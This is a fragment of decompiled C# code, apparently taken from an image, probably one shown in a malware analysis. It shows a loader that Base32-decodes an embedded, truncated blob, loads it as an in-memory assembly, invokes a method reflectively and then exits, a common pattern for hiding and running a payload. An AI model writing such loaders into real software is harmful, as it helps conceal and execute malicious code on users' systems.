 ADYPB4AA7[...string is too long...]";
19 Type x = Assembly.Load(Base32.Decode(encoded)).GetTypes()[0];
20 this.sdasad(x);
21 Environment.Exit(0);
22 return 0;
23 }
24
25 // Token: 0x06000068 RID: 104 RVA: 0x00004F7C File Offset: 0x0000317C
26 private void sdasad(Type x)
27 {
28 object obj = x.InvokeMember("f20", BindingFlags.InvokeMethod, null, null, new object[]
29 {
30 Class1.MyProperty,
31 "_2048"
32 });
33 }
34 }
35 }
36